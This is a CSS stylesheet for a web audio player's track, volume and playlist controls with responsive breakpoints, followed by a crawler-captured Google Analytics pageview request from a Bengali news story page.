.play-btn {display:inline-block;}

.msd-player-middle-wrapper {
	float:left;
	padding:0 15px;
}
.msd-audio-name {
	color:#6fa835;
	margin: 15px 0 13px;
	font-size:16px;
}
.msd-player-start-time, .msd-player-end-time, .msd-player-track {
	float:left;
	color:#eee;
	font-size:13px;
	line-height:16px;
}
.msd-player-track {
	width:600px;
	height:10px;
	border-radius:10px;
	margin:0 15px;
	position:relative;
	top:3px;
	cursor:pointer;
}
.msd-player-tracker {
	width:600px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-ellapsed-bar {
	height:10px;
	background:#000;
	width:0px;
	position: relative;
	z-index: 10;
	border-radius:10px;
	opacity:0.6;
}
.msd-player-buffered-bar {
	height:10px;
	background:#777777;
	width:0px;
	position:absolute;
	top:0;
	left:0;
	z-index:9;
	border-radius:10px;
}
.msd-tracker-cursor {
	position: absolute;
	left: 0px;
	top: -6px;
	margin-left: -7px;
	border-radius: 50%;
	width: 21px;
	height: 21px;
	background: #575757;
	border: 7px solid #CFCFCF;
	box-shadow: -1px 1px 1px #333333;
	z-index: 11;
}

.msd-player-volume-wrapper {
	width:150px;
	height:80px;
	border-left:1px solid #636363;
	border-right:1px solid #636363;
	float:left;
	padding:32px 15px;
}
.msd-player-volume-wrapper img {
	float:left;
}
.msd-player-vol-track {
	border-radius: 10px;
    cursor: pointer;
    display: inline-block;
    float: left;
    height: 10px;
    margin: 0 0 0 15px;
    position: relative;
    top: -14px;
    width: 112px;
}
.msd-player-vol-tracker {
	width:112px;
	height:10px;
	border-radius:10px;
	overflow:hidden;
	background:#5E5E5E;
	top:3px;
}
.msd-player-vol-ellapsed-bar {
	height:10px;
	background:rgb(60,37,5);
	width:84px;
}
.msd-tracker-vol-cursor {
	position:absolute;
	left:84px;
	top:-2px;
	margin-left:-7px;
	border-radius:50%;
	width:7px;
	height:7px;
	background:#575757;
	border:7px solid #CFCFCF;
	box-shadow:-1px 1px 1px #333333;
}

.msd-player-playlist-wrapper {
	width:120px;
	padding:28px 15px;
	float:left;
	position:relative;
}
.msd-player-playlist-wrapper p {
	vertical-align:middle;
	text-align:center;
	cursor:pointer;
	color:#ddd;
}
.msd-player-playlist-wrapper p:hover {
	color:#6fa835;
}
.msd-player-playlist-wrapper p span {
	position:relative;
	top:-7px;
}
.msd-player-playlist {
	position:absolute;
	right:-10px;;
	bottom:100%;
	background:#454545;
	width:350px;
	border:2px solid #333;
	margin-bottom:2px;
	color:#ddd;
	display:none;
}
.msd-player-playlist ul {
	margin:0;
	padding:0;
}
.msd-player-playlist ul li {
	margin:0;
	padding:10px 15px;
	border-color:#b4b4b4;
	border-bottom:1px dotted #fff;
	list-style:none;
}
.msd-player-playlist ul li:after {
	content:' ';
	display:block;
	overflow:hidden;
	clear:both;
}
.msd-player-playlist ul li span {
	float:right;
	cursor:pointer;
	margin-left:15px;
}
.msd-player-playlist ul li .msd-player-playlist-name {
	float:left;
	max-width:200px;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	cursor:default;
}
.msd-player-playlist ul li.current .msd-player-playlist-name {
	color:#6fa835;
}

.msd-player-playlist-wrapper img {
    display: inline-block;
}
.msd-player-playlist  ul li:last-child{ border:none;}
@media only screen and (max-width:991px)
{
	.msd-player-cover {
		display:none;
	}

	.msd-player-controls {
		width:140px;
		padding:21px 0;
	}
	.msd-player-controls .previous-btn, .msd-player-controls .next-btn {
		width:25px;
		margin:0px 15px;
		cursor:pointer;
		position:relative;
		top:-6px;
	}
	.msd-player-controls .play-btn, .msd-player-controls .pause-btn {
		width:20px;
		margin:11px 0px 0;
		cursor:pointer;
	}
}

@media only screen and (max-width: 767px) {
	.msd-player-volume-wrapper {
		width:62px;
	}
	.msd-player-vol-track {
		display:none;
	}
}

@media only screen and (max-width: 640px) {
	.msd-player-playlist-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 470px) {
	.msd-player-volume-wrapper {
		display:none;
	}
}

@media only screen and (max-width: 401px) {
	.msd-player-controls {
		width:100%;
		float:none;
		display:block;
		padding:5px 0;
		border:none;
	}
	.msd-audio-name {
		display:none;
	}
	.msd-player-middle-wrapper {
		width:100%;
	}
	.msd-player-tracker-wrapper:after {
		content:' ';
		clear:both;
		display:block;
		overflow:hidden;
	}
	.msd-player-tracker-wrapper {
		width:300px;
		margin:0 auto;
		display:block;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1080397808&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Famphan-affected-kakimar-pathshala-of-asima-bandari&ul=en-us%40posix&dt=%E0%A6%86%E0%A6%AE%E0%A6%AB%E0%A6%BE%E0%A6%A8%20%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%B8%E0%A7%8D%E0%A6%A4%20%E2%80%98%E0%A6%95%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%AE%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%BE%E0%A6%A0%E0%A6%B6%E0%A6%BE%E0%A6%B2%E0%A6%BE%E2%80%99%E0%A7%9F%20%E0%A6%AA%E0%A7%8C%E0%A6%81%E0%A6%9B%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%AE&sr=1280x720&vp=1280x720&_utma=157487785.146044150.1768845054.1768845055.1768845055.1&_utmz=157487785.1768845055.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768845054995&_u=IADCAEABAAAAACAAI~&jid=1215370399&gjid=1090570504&cid=146044150.1768845054&tid=UA-55004115-1&_gid=230536059.1768845055&_r=1&_slc=1&z=1047103940
body_size: -570
content:
2,cG-JJ729CDFFC